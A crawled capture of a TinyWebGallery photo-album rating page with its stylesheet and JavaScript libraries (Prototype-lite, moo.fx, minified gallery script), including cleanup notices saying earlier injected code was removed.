

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://semnal-m.ro/Album/i_frames/i_rate.php?twg_album=1980-1995&twg_show=8083_13.jpg&twg_vote=3
body_size: 1790
content:
<?xml version="1.0" ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>TinyWebGallery</title>
<meta name="ROBOTS" content="NOINDEX">
<meta name="author" content="www.tinywebgallery.com" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link rel="stylesheet" type="text/css" href="iframe-min.css" />
<script>
var isInIframe = true;
if (window==window.top) { /* I'm not in a frame! */
    isInIframe = false;      
}
</script>


<script type="text/javaScript">reload = false;</script>
<script type="text/javascript" src="../js/jquery-1.11.1.min.js"></script>
<script type="text/javaScript" src="../js/twg_image-min.js"></script>
<script type="text/javascript">
<!-- 
document.onkeydown = TasteGedrueckt;
function TasteGedrueckt (Ereignis) {
  if (!Ereignis)
    Ereignis = window.event;
  if (Ereignis.which) {
    Tastencode = Ereignis.which;
  } else if (Ereignis.keyCode) {
    Tastencode = Ereignis.keyCode;
  }
  if (Tastencode == 27)  { closeiframe(); }
}
//-->
</script><script type="text/javaScript" src="../js/prototype.lite.js"></script>
<script type="text/javaScript">

var myeffectHeight;
function showMooDiv()
{
  myeffectHeight = new fx.Height('maindiv', {duration: 800});
  myeffectHeight.hide(); 
  document.getElementById("maindiv").style.visibility = "visible";
  document.getElementById("maindiv").style.display = "block"; 
  myeffectHeight.toggle();
  window.setTimeout("makeFocus('')",1200);

}

function closediv()
{
  myeffectHeight = new fx.Opacity('maindiv', {duration: 500});
  myeffectHeight.toggle();
  window.setTimeout("closeiframe();",750);
}

</script>
</head><body>
<div id="maindiv"  class="maindivhide">
<div id="innerdiv" class="innerdiv">

<form action="/Album/i_frames/i_rate.php" method="post"><input name="twg_album" type="hidden" value="1980-1995"/><input name="twg_show" type="hidden" value="8083_13.jpg"/><input name="twg_foffset" type="hidden" value=""/><input name="twg_submit" type="hidden" value="true"/>
<table summary='' style="width: 100%" cellpadding='0' cellspacing='0'>
<tr>
<td class="closebutton">
<img id="bt_close" name="bt_close" alt='' onclick="closediv()" align="right" src="../buttons/close.gif" width="12" height="12" border="0" />
</td>
</tr>
<tr><td class="pad"><link rel="stylesheet" href="../buttons/iconsets/default/style.css" type="text/css" media="screen"> Please rate the actual image:<input name="twg_rating_page2" type="hidden" value="true" />
  <center><img alt="" src="../buttons/1x1.gif" width="1" height="2" /><table summary="" ><tr><td  class="vote"><table summary='' width="250px" cellpadding='0' cellspacing='0'>
<tr align="center"><td colspan=5  class="vote">Vote: 0.00 (0 Votes)<br /><img alt='' src="../buttons/1x1.gif" width="5" height="10" /></td>

<tr class="vote" align="center"><td class="vote">
<div class="twg-inline-rating">
  <ul class="twg-rating">
    <li id="ratingcur" alt="1" title="1" class="current-rating" style="width:20%;"></li>
  </ul>&nbsp;<input name="twg_rating" type="radio"  value="1" /><br />
    <ul class="twg-rating">
    <li id="ratingcur" alt="1" title="1" class="current-rating" style="width:40%;"></li>
  </ul>&nbsp;<input name="twg_rating" type="radio"  value="2" /><br />
    <ul class="twg-rating">
    <li id="ratingcur" alt="1" title="1" class="current-rating" style="width:60%;"></li>
  </ul>&nbsp;<input name="twg_rating" type="radio"  checked="checked"  value="3" /><br />
  <ul class="twg-rating">
    <li id="ratingcur" alt="1" title="1" class="current-rating" style="width:80%;"></li>
  </ul>&nbsp;<input name="twg_rating" type="radio"  value="4" /><br />
   <ul class="twg-rating">
    <li id="ratingcur" alt="1" title="1" class="current-rating" style="width:100%;"></li>
  </ul>&nbsp;<input name="twg_rating" type="radio"  value="5" />
</div></td>

<td >&nbsp;<input class="btn btn-small" type="submit" name="twg_submit" value="Rate"/><td>
</tr>
</table>
  </td></tr></table>
  </center>
</td></tr></table>
</form>
<script type="text/javascript">enable_adjust_iframe();</script><img alt="" src="../buttons/1x1.gif" width="100" height="10" />
</div>
<div style="height:2px;"></div>
</div>
<!-- 
This loads an external script from the twg server! I try to remove ads like shown on funpic. 
Because they change the code very often I only have to update this file and you don't have a problem
with ad's. if you don't like/need this simply remove the next 3 lines!  
-->
<script type="text/javascript">
window.setTimeout("makeFocus('')",900);
</script> 
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://semnal-m.ro/Album/buttons/iconsets/default/style.css
body_size: 1054
content:
/*modifythesizesifyouuseadifferentimage*/
.twg-inline-rating {display:block;vertical-align:middle;line-height:25px;}
.twg-rating {height:25px;width:175px;float:left;}
.twg-rating, .twg-rating a:hover, .twg-rating .current-rating {background:url(star.gif) left -1000px repeat-x;}
.twg-rating {position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top;}
.twg-rating a, .twg-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000px;height:25px;line-height:25px;outline:none;overflow:hidden;border:none;cursor:pointer;}
/*globalsettingsforthevoting*/
.twg-rating li {display:inline;background-image:none;padding:0;}
.twg-rating a:hover{background-position:left bottom;}
.twg-rating a.one{width:20%;z-index:6;}
.twg-rating a.two{width:40%;z-index:5;}
.twg-rating a.three{width:60%;z-index:4;}
.twg-rating a.four{width:80%;z-index:3;}
.twg-rating a.five{width:100%;z-index:2;}
.twg-rating .current-rating{z-index:1;background-position:0 center;margin:0;padding:0;}
.twg-box {margin:0 0 0 2px;padding:0;float:left;}
.twg-clr {clear:both;}

/* twg buttons */
.twg_buttons{
background-image:url(buttons.png);
background-color:transparent;
background-repeat:no-repeat;
height:24px;
width:22px;
}
a:hover img.back_gif {height:64px;width:16px;background-position: -0px -0px;}
img.back_gif{height:64px;width:16px;background-position:-16px -0px;}
.menu_first_gif{background-position:-32px -0px;}
a:hover img.menu_first_gif{background-position:-54px -0px;}
.menu_home_gif{height:16px;width:16px;background-position:-76px -0px;}
.menu_last_gif{background-position:-92px -0px;}
a:hover img.menu_last_gif{background-position:-114px -0px;}
.iuzs_normal_gif{height:64px;width:64px;background-position:-136px -0px;}
a:hover img.iuzs_normal_gif{background-image:url(iuzs_over.gif);height:64px;width:64px;background-position: -0px -0px;}
.guzs_normal_gif{height:64px;width:64px;background-position:-200px -0px;}
a:hover img.guzs_normal_gif{background-image:url(guzs_over.gif);height:64px;width:64px;background-position: -0px -0px;}
.menu_left_gif{background-position:-264px -0px;}
a:hover img.menu_left_gif{background-position:-286px -0px;}
.menu_right_gif{background-position:-308px -0px;}
a:hover img.menu_right_gif {background-position:-330px -0px;}
.menu_start_gif{height:24px;width:31px;background-position:-352px -0px;}
a:hover img.menu_start_gif{height:24px;width:31px;background-position:-383px -0px;}
.menu_stop_gif{height:24px;width:31px;background-position:-414px -0px;}
a:hover img.menu_stop_gif{height:24px;width:31px;background-position:-445px -0px;}
.menu_up_gif{background-position:-476px -0px;}
a:hover img.menu_up_gif {background-position:-498px -0px;}
.next_gif{height:64px;width:16px;background-position:-520px -0px;}
a:hover img.next_gif{height:64px;width:16px;background-position:-536px -0px;}
.print_gif{background-position:-552px -0px;}
a:hover img.print_gif {background-position:-574px -0px;}

/* Fullscreen images! */
.fs_sprites{
background-image:url(../../fullscreen.png);
background-color:transparent;
background-repeat:no-repeat;
height:39px;
width:40px;
border: none;
}
a:hover img.menu_first_full_gif{background-position: -0px -0px;}
.menu_first_full_gif{background-position:-40px -0px;}
a:hover img.menu_last_full_gif{background-position:-80px -0px;}
.menu_last_full_gif{background-position:-120px -0px;}
.menu_close_full_gif{background-position:-160px -0px;}
a:hover img.menu_close_full_gif{background-position:-200px -0px;}
a:hover img.menu_left_full_gif{background-position:-240px -0px;}
.menu_right_full_gif{background-position:-280px -0px;}
.menu_left_full_gif{background-position:-320px -0px;}
.menu_start_full_gif{background-position:-360px -0px;}
a:hover img.menu_start_full_gif{height:39px;width:40px;background-position:-400px -0px;}
.menu_stop_full_gif{background-position:-440px -0px;}
a:hover img.menu_right_full_gif{background-position:-480px -0px;}
a:hover img.menu_stop_full_gif{background-position:-520px -0px;}

--- FILE ---
content_type: text/javascript
request_url: http://semnal-m.ro/Album/js/prototype.lite.js
body_size: 2260
content:
/*  Prototype JavaScript framework, version 1.4.0
 *  (c) 2005 Sam Stephenson <sam@conio.net>
 *
 *  Prototype is freely distributable under the terms of an MIT-style license.
 *  For details, see the Prototype web site: http://prototype.conio.net/
 *
/*--------------------------------------------------------------------------*/

//note: stripped down version of prototype, to be used with moo.fx by mad4milk (http://moofx.mad4milk.net).

var Class = {
	create: function() {
		return function() {
			this.initialize.apply(this, arguments);
		}
	}
};

Object.extend = function(destination, source) {
	for (var property in source) destination[property] = source[property];
	return destination;
};

Function.prototype.bind = function(object) {
	var __method = this;
	return function() {
		return __method.apply(object, arguments);
	}
};

if (!Array.prototype.forEach){
	Array.prototype.forEach = function(fn, bind){
		for(var i = 0; i < this.length ; i++) fn.call(bind, this[i], i);
	};
}

Array.prototype.each = Array.prototype.forEach;

String.prototype.camelize = function(){
	return this.replace(/-\D/gi, function(match){
		return match.charAt(match.length - 1).toUpperCase();
	});
};

var $A = function(iterable) {
	var nArray = [];
	for (var i = 0; i < iterable.length; i++) nArray.push(iterable[i]);
	return nArray;
};

function $() {
	if (arguments.length == 1) return get$(arguments[0]);
	var elements = [];
	$c(arguments).each(function(el){
		elements.push(get$(el));
	});
	return elements;

	function get$(el){
		if (typeof el == 'string') el = document.getElementById(el);
		return el;
	}
};

if (!window.Element) var Element = {};

Object.extend(Element, {

	remove: function(element) {
		element = $(element);
		element.parentNode.removeChild(element);
	},

	hasClassName: function(element, className) {
		element = $(element);
		return !!element.className.match(new RegExp("\\b"+className+"\\b"));
	},

	addClassName: function(element, className) {
		element = $(element);
		if (!Element.hasClassName(element, className)) element.className = (element.className+' '+className);
	},

	removeClassName: function(element, className) {
		element = $(element);
		if (Element.hasClassName(element, className)) element.className = element.className.replace(className, '');
	}

});

document.getElementsByClassName = function(className){
	var elements = [];
	var all = document.getElementsByTagName('*');
	$A(all).each(function(el){
		if (Element.hasClassName(el, className)) elements.push(el);
	});
	return elements;
};


//(c) 2006 Valerio Proietti (http://mad4milk.net). MIT-style license.
//moo.fx.js - depends on prototype.js OR prototype.lite.js
//version 2.0

var Fx = fx = {};

Fx.Base = function(){};
Fx.Base.prototype = {

	setOptions: function(options){
		this.options = Object.extend({
			onStart: function(){},
			onComplete: function(){},
			transition: Fx.Transitions.sineInOut,
			duration: 500,
			unit: 'px',
			wait: true,
			fps: 50
		}, options || {});
	},

	step: function(){
		var time = new Date().getTime();
		if (time < this.time + this.options.duration){
			this.cTime = time - this.time;
			this.setNow();
		} else {
			setTimeout(this.options.onComplete.bind(this, this.element), 10);
			this.clearTimer();
			this.now = this.to;
		}
		this.increase();
	},

	setNow: function(){
		this.now = this.compute(this.from, this.to);
	},

	compute: function(from, to){
		var change = to - from;
		return this.options.transition(this.cTime, from, change, this.options.duration);
	},

	clearTimer: function(){
		clearInterval(this.timer);
		this.timer = null;
		return this;
	},

	_start: function(from, to){
		if (!this.options.wait) this.clearTimer();
		if (this.timer) return;
		setTimeout(this.options.onStart.bind(this, this.element), 10);
		this.from = from;
		this.to = to;
		this.time = new Date().getTime();
		this.timer = setInterval(this.step.bind(this), Math.round(1000/this.options.fps));
		return this;
	},

	custom: function(from, to){
		return this._start(from, to);
	},

	set: function(to){
		this.now = to;
		this.increase();
		return this;
	},

	hide: function(){
		return this.set(0);
	},

	setStyle: function(e, p, v){
		if (p == 'opacity'){
			if (v == 0 && e.style.visibility != "hidden") e.style.visibility = "hidden";
			else if (e.style.visibility != "visible") e.style.visibility = "visible";
			if (window.ActiveXObject) e.style.filter = "alpha(opacity=" + v*100 + ")";
			e.style.opacity = v;
		} else e.style[p] = v+this.options.unit;
	}

};

Fx.Style = Class.create();
Fx.Style.prototype = Object.extend(new Fx.Base(), {

	initialize: function(el, property, options){
		this.element = $(el);
		this.setOptions(options);
		this.property = property.camelize();
	},

	increase: function(){
		this.setStyle(this.element, this.property, this.now);
	}

});

Fx.Styles = Class.create();
Fx.Styles.prototype = Object.extend(new Fx.Base(), {

	initialize: function(el, options){
		this.element = $(el);
		this.setOptions(options);
		this.now = {};
	},

	setNow: function(){
		for (p in this.from) this.now[p] = this.compute(this.from[p], this.to[p]);
	},

	custom: function(obj){
		if (this.timer && this.options.wait) return;
		var from = {};
		var to = {};
		for (p in obj){
			from[p] = obj[p][0];
			to[p] = obj[p][1];
		}
		return this._start(from, to);
	},

	increase: function(){
		for (var p in this.now) this.setStyle(this.element, p, this.now[p]);
	}

});

//Transitions (c) 2003 Robert Penner (http://www.robertpenner.com/easing/), BSD License.

Fx.Transitions = {
	linear: function(t, b, c, d) { return c*t/d + b; },
	sineInOut: function(t, b, c, d) { return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b; }
};

//by Valerio Proietti (http://mad4milk.net). MIT-style license.
//moo.fx.utils.js - depends on prototype.js OR prototype.lite.js + moo.fx.js
//version 2.0

Fx.Height = Class.create();
Fx.Height.prototype = Object.extend(new Fx.Base(), {

	initialize: function(el, options){
		this.element = $(el);
		this.setOptions(options);
		this.element.style.overflow = 'hidden';
	},

	toggle: function(){
		if (this.element.offsetHeight > 0) return this.custom(this.element.offsetHeight, 0);
		else return this.custom(0, this.element.scrollHeight);
	},

	show: function(){
		return this.set(this.element.scrollHeight);
	},

	increase: function(){
		this.setStyle(this.element, 'height', this.now);
	}

});

Fx.Width = Class.create();
Fx.Width.prototype = Object.extend(new Fx.Base(), {

	initialize: function(el, options){
		this.element = $(el);
		this.setOptions(options);
		this.element.style.overflow = 'hidden';
		this.iniWidth = this.element.offsetWidth;
	},

	toggle: function(){
		if (this.element.offsetWidth > 0) return this.custom(this.element.offsetWidth, 0);
		else return this.custom(0, this.iniWidth);
	},

	show: function(){
		return this.set(this.iniWidth);
	},

	increase: function(){
		this.setStyle(this.element, 'width', this.now);
	}

});

Fx.Opacity = Class.create();
Fx.Opacity.prototype = Object.extend(new Fx.Base(), {

	initialize: function(el, options){
		this.element = $(el);
		this.setOptions(options);
		this.now = 1;
	},

	toggle: function(){
		if (this.now > 0) return this.custom(1, 0);
		else return this.custom(0, 1);
	},

	show: function(){
		return this.set(1);
	},
	
	increase: function(){
		this.setStyle(this.element, 'opacity', this.now);
	}

});
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: http://semnal-m.ro/Album/js/twg_image-min.js
body_size: 12891
content:
function centerGalLater(){}function key_foreward(){}function key_back(){}function key_up(){}function setTimer(a){}function setPos(a){}var openpopuplink="";var twg_settings=new Array();twg_settings[0]=new Object();var twg_addon_callbacks=new Array();var myConnB=null;window.onload=function(){if(window.fillup){fillup()}set_tree_height();if(window.hide_twg){hide_twg(1);window.setTimeout("hide_twg(2);",1000);window.setTimeout("hide_twg(10);",10000);window.setTimeout("hide_twg(13);",12000)}if(window.self!=window.top){jQuery(document.body).addClass("in-iframe")}else{jQuery(document.body).addClass("not-in-iframe")}};function MM_preloadImages(){var f=document;if(f.images){if(!f.MM_p){f.MM_p=new Array()}var e,c=f.MM_p.length,b=(arguments?arguments:MM_preloadImages.arguments);for(e=0;e<b.length;e++){if(b[e].indexOf("#")!=0){f.MM_p[c]=new Image();f.MM_p[c++].src=b[e]}}}}function MM_swapImgRestore(){var d,b,c=document.MM_sr;for(d=0;c&&d<c.length&&(b=c[d])&&b.oSrc;d++){b.src=b.oSrc}}function MM_findObj(f,e){var c,b,a;if(!e){e=document}if((c=f.indexOf("?"))>0&&parent.frames.length){e=parent.frames[f.substring(c+1)].document;f=f.substring(0,c)}if(!(a=e[f])&&e.all){a=e.all[f]}for(b=0;!a&&b<e.forms.length;b++){a=e.forms[b][f]}for(b=0;!a&&e.layers&&b<e.layers.length;b++){a=MM_findObj(f,e.layers[b].document)}if(!a&&e.getElementById){a=e.getElementById(f)}return a}function MM_swapImage(){var e,d=0,b,c=MM_swapImage.arguments;document.MM_sr=new Array;for(e=0;e<(c.length-2);e+=3){if((b=MM_findObj(c[e]))!=null){document.MM_sr[d++]=b;if(!b.oSrc){b.oSrc=b.src}b.src=c[e+2]}}}var scalling=1;function setScalling(){if((document.createElement)&&(document.createTextNode)){document.writeln('<div id="emsTest" style="position:absolute; left:200px; top:200px; visibility:hidden; font-family:arial,helvetica,sans-serif">A&nbsp;<br />A&nbsp;<br />A&nbsp;<br />A&nbsp;<br />A&nbsp;<br /></div>');var a=9999;if(document.getElementById("emsTest").clientHeight){a=parseInt(document.getElementById("emsTest").clientHeight)}else{if(document.getElementById("emsTest").offsetHeight){a=parseInt(document.getElementById("emsTest").offsetHeight)}}if(a==9999){scalling=1}else{if(a>100){scalling=((a-100)/200)+1}if(scalling>=1.3){scalling=scalling*1.12}}}}function send_Browser_resolution(f,e,b){if(!myConnB){myConnB=new XHConn()}if(!myConnB){return}var d=function(i){};var h=0,a=0;if(typeof(window.innerWidth)=="number"){a=window.innerWidth;h=window.innerHeight}else{if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){a=document.documentElement.clientWidth;h=document.documentElement.clientHeight}else{if(document.body&&(document.body.clientWidth||document.body.clientHeight)){a=document.body.clientWidth;h=document.body.clientHeight}}}if(f=="yes"){a=document.getElementById("content_table").offsetWidth+40;h=document.getElementById("content_table").offsetHeight}var c=window.orientation;if(b==""){myConnB.connect(e+"image.php?twg_browserx="+Math.round(a)+"&twg_browsery="+Math.round(h)+"&twg_orientation="+c+"&fontscale="+scalling+"&twg_xmlhttp=r",d)}else{myConnB.connect(e+"image.php?twg_standalone=true&twg_browserx="+Math.round(a)+"&twg_browsery="+Math.round(h)+"&twg_orientation="+c+"&fontscale="+scalling+"&twg_xmlhttp=r",d)}a__();return Math.round(a)+""+Math.round(h)}function pre_cache_xml_js(b,a){if(!myConnB){myConnB=new XHConn()}if(!myConnB){return}var c=function(d){};if(a==""){myConnB.connect(b+"image.php?twg_precachexml=true",c)}else{myConnB.connect(b+"image.php?twg_precachexml=true&twg_standalone=true",c)}}function send_stat(b){jsinfo="http://www.tinywebgallery.com/stat/stat.php?ref="+b;try{var a=document.createElementNS("http://www.w3.org/1999/xhtml","script");a.setAttribute("type","text/javascript");a.setAttribute("src",jsinfo);document.getElementsByTagName("body")[0].appendChild(a)}catch(c){str='<script type="text/javascript" src="'+jsinfo+'"><\/script>';document.write(str+"")}}function ShrinkToFit(b,c,j){var d=0,h=0;var e=document.getElementById(b);if(d==0&&h==0){document.body.style.display="block";e.style.display="block";d=e.width;h=e.height}var i=d/c;var a=h/j;var f=i>a?i:a;e.width=d/f;e.height=h/f}var ns4=(document.layers)?true:false;var ie4=(document.all)?true:false;var ng5=(document.getElementById)?true:false;var s="li";var t2="www.tinywebgallery.com";var t="TinyWebGallery";var g="You have removed or modified the powered by TWG.\nThis is the only modification where you have to register TWG.\nIf you have a licence file it is not valid for this Domain or was modified.\n\nPlease go to www.tinywebgallery.com for registration";function hideSec(a){if(ng5){if(document.getElementById(a)){if(document.getElementById(a).style.visibility=="hidden"){return false}else{document.getElementById(a).style.visibility="hidden";return true}}}else{if(ns4){document.layers[a].visibility="hide"}else{if(ie4){document.all[a].style.visibility="hidden"}}}return true}var hideLayer=true;function stickyLayer(){hideLayer=false}function nonStickyLayer(){hideLayer=true}function hideAllTimed(){if(ng5){if(document.getElementById("details").style.visibility=="visible"){hideAll()}}else{if(ns4){if(document.layers.details.visibility=="show"){hideAll()}}else{if(ie4){if(document.all.details.style.visibility=="visible"){hideAll()}}}}}var tempHide=false;function hideAll(){if(document.getElementById){if(hideLayer&&!tempHide){if(document.getElementById("details")){document.getElementById("details").height="1px"}tempHide=false;return hideSec("details")}else{tempHide=false;return true}}else{if(!tempHide){tempHide=false;return hideSec("details")}}tempHide=false;return false}function twg_showSec(a){tempHide=true;if(navigator.appName=="Netscape"){a=parseInt(a)-2}if(ng5){document.getElementById("details").width=300;document.getElementById("details").height=parseInt(a)+"px";adjust_iframe();document.getElementById("details").style.visibility="visible"}else{if(ns4){document.layers.details.width="300px";document.layers.details.height=a+"px";document.layers.details.visibility="show"}else{if(ie4){document.all.details.width="300px";document.all.details.height=a+"px";document.all.details.style.visibility="visible"}}}adjust_iframe();return true}var adjust=false;function enable_adjust_iframe(){adjust=true}function adjust_iframe(){if(ng5&&adjust){var b=document.getElementById("cornerpixel");var c=findPosY(b)+23;if(ie4){c=c-6}document.getElementById("details").style.top=c+"px";if(scalling>1){widthscale=scalling*1.12}else{widthscale=scalling}var a=findPosX(b)-((widthscale*300)+8);document.getElementById("details").style.left=a+"px"}}function adjust_counter_div(){if(document.getElementById("twg_counterdiv")){var a=document.getElementById("counterpixel");yy=102;xx=8;if(navigator.appName=="Netscape"){yy=yy-1}if(adjust){document.getElementById("twg_counterdiv").style.top=(findPosY(a)-yy)+"px";document.getElementById("twg_counterdiv").style.left=(findPosX(a)+xx)+"px"}}}function show_counter_div(){adjust_counter_div();twg_showDiv("twg_counterdiv")}function hide_counter_div(){hideSec("twg_counterdiv")}function show_smilie_div(){twg_showDiv("twg_smilie_bord");twg_showDiv("twg_smilie")}function hide_smilie_div(){hideSec("twg_smilie");hideSec("twg_smilie_bord")}function hide_control_div(){hideSec("twg_fullscreencontrol")}function show_control_div(){twg_showDiv("twg_fullscreencontrol")}function adjust_lang_div(a){var b=document.getElementById("langpixel");if(adjust){document.getElementById("twg_langdiv").style.left=(findPosX(b)-19)+"px";offset=3;if(ie4){offset=-6}document.getElementById("twg_langdiv").style.top=(findPosY(b)+offset)+"px"}}function show_lang_div(a){adjust_lang_div(a);twg_showDiv("twg_langdiv")}function hide_lang_div(){if(document.getElementById("langpixel")){hideSec("twg_langdiv")}}function twg_showDiv(a){if(ng5){if(document.getElementById(a)){document.getElementById(a).style.visibility="visible"}}else{if(ns4){document.layers[a].visibility="show"}else{if(ie4){document.all[a].style.visibility="visible"}}}}function closeiframe(){n="details";var a,b;a=document.getElementById?parent.document.getElementById(n):document.all?parent.document.all[n]:parent.document.layers[n];b=document.layers?a:a.style;if(document.layers){b.visibility="hide"}else{b.visibility="hidden"}if(parent.adjust){b.top="-400px"}window.location="index.htm";reload=true;if(parent.window.enableKey){parent.enableKey()}window.setTimeout("setFocusToWindow()",500)}function setFocusToWindow(){n="cornerpixela";_dt=document.getElementById?parent.document.getElementById(n):document.all?parent.document.all[n]:parent.document.layers[n];if(_dt){_dt.focus()}}function findPosX(a){var b=xoffset;if(a.offsetParent){while(a.offsetParent){b+=a.offsetLeft;a=a.offsetParent}}else{if(a.x){b+=a.x}}return b}function findPosY(b){var a=yoffset;if(b.offsetParent){while(b.offsetParent){a+=b.offsetTop;b=b.offsetParent}}else{if(b.y){a+=b.y}}return a}var scaleWidth=true;var scaleHeight=true;var fullscreen=false;function isFullscreen(){fullscreen=true}function a__(){if(ng5&&!fullscreen){var b=document.getElementById(s);if(b){var a=b.innerHTML;if(a.indexOf(t)==-1){alert(g)}else{if(b.href.indexOf(t2)==-1){alert(g)}}}else{alert(g)}}}var myWidth=0,myHeight=0;function setDimension(){if(typeof(window.innerWidth)=="number"){myWidth=window.innerWidth;myHeight=window.innerHeight}else{if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight}else{if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight}}}myHeight=myHeight-57}function makeIm(){setDimension();myLocHeight=myHeight+57;f1=imgSRC_x/imgSRC_y;if(resize_always){winWid=myWidth;winHgt=myLocHeight}else{winWid=(myWidth>imgSRC_x)?myWidth:imgSRC_x;winHgt=(myLocHeight>imgSRC_y)?myLocHeight:imgSRC_y}f2=(winWid/winHgt);if(f1!=f2){if(f1>f2){winWid=winHgt*f1}else{winHgt=winWid/f1}}imSRC=encodeURI(imSRC);imStr="<DIV ID=elBGim style='width:"+myWidth+"px;height:"+myLocHeight+"px;'  class='twg_background'><IMG NAME='imBG' BORDER=0 SRC="+imSRC;if(scaleWidth){imStr+=" WIDTH="+winWid}if(scaleHeight){imStr+=" HEIGHT="+winHgt}imStr+="></DIV>";document.write(imStr)}function openImage(a){var c=document.getElementById("adefaultslide").href;if(!isImage(c)){return true}var b=document.getElementById("adefaultslide").href.replace(/image.php/,"i_frames/i_popup.php");if(c==b){b=a+"i_frames/i_popup.php?twg_direct="+b}window.open(b,"","resizable=1,location=0,directories=0,status=0,menubar=0,scrollbars=0,toolbar=0,left=0,top=0");return false}function isImage(c){c=c.toLowerCase();var b=c.match(/.*\.(jp)(e){0,1}(g)$/);var a=c.match(/.*\.(gif)$/);return b||a}function openRandomImage(){var a=document.getElementById("adefaultslide").href.replace(/index.php/,"i_frames/i_popup.php");window.open(a,"","resizable=0,location=0,directories=0,status=0,menubar=0,scrollbars=0,toolbar=0,left=0,top=0")}function makeFocus(a){if(document.getElementById){var b=document.getElementById(a);if(b){var c=parent.document.getElementById("details");if(c){if(c.style.visibility!="hidden"){b.focus()}}}}}function removePrefix(a){if(a.length>6){if(a.substr(3,3)=="___"){return a.substring(6,a.length)}}return a}function fixUrl(a){var d=a.indexOf("../");while(d>0){var b=a.substring(0,d-1);var c=a.substr(d+3);b=b.substring(0,b.lastIndexOf("/")+1);a=b+c;d=a.indexOf("../")}return a}function unescapeHTML(a){a=stripTags(a);var b=document.createElement("div");b.innerHTML=a;return b.childNodes[0]?b.childNodes[0].nodeValue:""}function stripTags(a){return a.replace(/<\/?[^>]+>/gi,"")}function changeMenu(c,a){if(!myConnB){myConnB=new XHConn()}if(!myConnB){return}var b=function(e){};if(document.getElementById){var d=document.getElementById("menu_td");if(d){if(d.style.display=="block"||d.style.display==""){myConnB.connect(c+"image.php?twg_xmlhttp=m&twg_menustatus=hide",b);if(a=="N"){jQuery("#menu_td").animate({width:0},function(){jQuery("#menu_td").hide()});document.images.menu_expand.className=document.images.menu_expand.className.replace(/hide_gif/,"expand_gif")}}else{myConnB.connect(c+"image.php?twg_xmlhttp=m&twg_menustatus=show",b);if(a=="N"){d.style.width="0";d.style.display="block";jQuery("#menu_td").animate({width:250});document.images.menu_expand.className=document.images.menu_expand.className.replace(/expand_gif/,"hide_gif")}}}}if(a=="Y"){window.setTimeout("document.location.reload();",100)}}function autohide(b){if(!myConnB){myConnB=new XHConn()}if(!myConnB){return}var a=function(d){};if(document.getElementById){var c=document.getElementById("hide_icon");if(c){if(c.className.indexOf("autohideOn")!=-1){c.className="twg_sprites autohideOff_png";myConnB.connect(b+"image.php?twg_xmlhttp=h&twg_autohide=false",a)}else{c.className="twg_sprites autohideOn_png";myConnB.connect(b+"image.php?twg_xmlhttp=h&twg_autohide=true",a)}}}}function showDivx(b,a,c){document.write('<object id="ie_plugin" classid="clsid:67DABFBF-D0AB-41fa-9C46-CC0F21721616" width="'+a+'" height="'+c+'" ');document.write(' codebase="http://go.divx.com/plugin/DivXBrowserPlugin.cab">');document.write('<param name="autoPlay" value="false" />');document.write('<param name="src" value="'+b+'" />');document.write('<embed id="np_plugin" type="video/divx" src="'+b+'"');document.write('width="'+a+'" height="'+c+'" ');document.write(' autoPlay="false" ');document.write(' pluginspage="http://go.divx.com/plugin/download/"></embed></object>')}function startDivx(){var a;if(navigator.userAgent.indexOf("MSIE")!=-1){a=document.getElementById("ie_plugin")}else{a=document.getElementById("np_plugin")}if(a.Play){a.Play()}}function getWMP(b,a,d,c){doc="";doc+="<object id='mediaPlayer' WIDTH="+a+" HEIGHT="+d+" ShowDisplay='1' ";doc+="CLASSID='CLSID:22D6f312-B0F6-11D0-94AB-0080C74C7E95' STANDBY='Loading WMP components...' TYPE='application/x-oleobject'>";doc+="<param name='FileName' value='"+b+"'>";doc+="<param name='animationatStart' value='false'>";if(c=="true"){doc+="<param name='autoStart' value='true'>"}else{doc+="<param name='autoStart' value='false'>"}doc+="<param name='showControls' value='true'><param name='loop' value='false'>";doc+="<param name='ShowStatusBar' value='true'><PARAM NAME='FullScreenMode' 